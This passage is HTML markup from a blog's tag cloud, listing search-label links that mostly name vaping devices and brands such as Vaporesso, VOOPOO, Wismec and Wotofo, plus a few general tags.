<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20Max%20Kit'>Vaporesso GEN Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Gen%20S%20Kit'>Vaporesso Gen S Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Box%20Mod'>Vaporesso GEN SE Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GEN%20SE%20Kit'>Vaporesso GEN SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Kit'>Vaporesso GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20GTX%20One%20Pro%20Pod%20Mod%20Kit'>Vaporesso GTX One Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Dual%20Mesh%20Version'>Vaporesso iTank T Dual Mesh Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20iTank%20T%20Tank'>Vaporesso iTank T Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20220W%20Mod'>Vaporesso Luxe 220W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Mod'>Vaporesso Luxe Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20PM40%20Kit'>Vaporesso Luxe PM40 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Kit'>Vaporesso LUXE Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20Kit'>Vaporesso LUXE Q Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Pod%20System%20Kit'>Vaporesso LUXE Q Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20Q%20Starter%20Kit'>Vaporesso LUXE Q Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20Q2%20SE%20Kit'>Vaporesso Luxe Q2 SE Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20X%20Pro%20Kit'>Vaporesso Luxe X Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X2%20Kit'>Vaporesso LUXE X2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20LUXE%20X3%20Pod%20Kit'>Vaporesso LUXE X3 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Luxe%20XR%20Max%20Kit%20CMF%20Version'>Vaporesso Luxe XR Max Kit CMF Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20SKY%20SOLO%20Plus%20Kit'>Vaporesso SKY SOLO Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%20100%20Kit'>Vaporesso Target 100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Target%2080%20Kit'>Vaporesso Target 80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Vibe%20SE%20Kit'>Vaporesso Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS'>Vaporesso XROS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%204%20Kit'>Vaporesso XROS 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Mini%20Pod%20Kit'>Vaporesso XROS 5 Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%205%20Pod%20Kit'>Vaporesso XROS 5 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pod%20Cartridge%20Corex%203.0%20Version'>Vaporesso XROS Pod Cartridge Corex 3.0 Version</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XROS%20Pro%202%20Pod%20Kit'>Vaporesso XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20XTank%20T'>Vaporesso XTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso.'>Vaporesso.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporizer'>Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veco%20One%20Kit'>Veco One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Veer'>Veer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Velocity%20LE'>Velocity LE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vertex%20MTL'>Vertex MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD'>VGOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VGOD%20Elite%20RDTA'>VGOD Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vibe%20SE%20Kit'>Vibe SE Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/video'>video</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Sub-ohm%20Tank'>Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Viento%20Mesh%20Tank'>Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S'>Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20S%20Kit'>Vinci S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vinci%20Spark%20220%20Mod'>Vinci Spark 220 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VINCI%20X%20Mod%20Pod%20Kit'>VINCI X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit'>Vizz Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vizz%20Lit%20Disposable%20Pod%20Kit'>Vizz Lit Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VK280%20Pod'>VK280 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20E'>Vmate E</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro'>Vmate Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202'>Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%202%20Kit'>Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vmate%20Pro%20Kit'>Vmate Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Voocean%2080%20Kit'>Voocean 80 Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO'>VOOPOO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip'>VOOPOO ALPHA Zip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20ALPHA%20Zip%20Kit'>VOOPOO ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Air%20Pod%20Kit'>VOOPOO Argus Air Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G2%20Kit'>VOOPOO Argus G2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20G3%20Mini%20Kit'>VOOPOO Argus G3 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20PnP%20X%20Pod%20Tank'>VOOPOO PnP X Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Max%20Kit'>VOOPOO Vmate Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
